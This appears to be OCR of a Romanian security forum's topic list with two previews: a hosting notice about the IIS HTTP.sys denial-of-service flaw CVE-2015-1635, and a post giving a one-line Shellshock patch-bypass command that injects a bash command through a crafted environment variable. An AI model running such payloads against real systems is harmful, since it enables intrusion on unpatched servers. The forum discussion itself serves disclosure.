
IIS Denial of Service Vulnerability
QuoVadis
posted a topic in
Stiri securitate
Primit acum cateva momente de la compania de hosting: A
recent exploit (CVE-2015-1635) affecting IIS was released
yesterday. The exploit is a Denial of Service (DoS) vulnerability in
(and 3 more)
April 16, 2015
iis
patch
the HTTP.sys. Versions of Windows that are vulnerable:
Windows 7, Windows Server 2008 R2, Windows 8, Windows
Server 2...
ShellShock Patch Bypass ;)
X1.
posted a topic in
Exploituri
Last patch bypass. rm -f echo && env -i X='() { (a)=>\' bash -c
'echo date'; cat echo Enjoy, depends on your OS maybe date
could be $(date), Enjoy.
February 25, 2015
11 replies
(and 3 more)
bypass
depends